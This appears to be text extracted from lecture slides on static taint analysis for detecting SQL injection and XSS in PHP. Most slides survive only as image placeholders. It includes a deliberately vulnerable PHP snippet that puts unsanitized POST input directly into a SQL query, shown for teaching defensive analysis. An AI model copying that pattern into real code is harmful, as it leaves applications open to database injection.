

# **Let's Dive into SQL Injection Research!**





• Uses a **static analysis** to find Cross-Site Scripting (XSS) and SQL injection vulnerabilities in PHP apps

- Basic idea: identify whether "**tainted**" values can reach "**sensitive**" points in the program
	- − Tainted "sources": input values that come from the user (should always be treated as potentially malicious)
	- −Sensitive "sink": any point in the program where a value is sent to the backend database (SQL injection)

## **Example Code: SQL Injection Vulnerability<sup>®</sup>**

```
<?php
  $id = $_POST['id'];
 $id2 = $id; $query = "SELECT * FROM users WHERE id='$id2'";
  $r = mysql_query($query);
?>
```
## **Taint Analysis Procedure 1. Identify source:**



#### **Taint Analysis Procedure**












### **Case of the Input Sanitization** <sup>78</sup>



### **Case of the Input Sanitization**

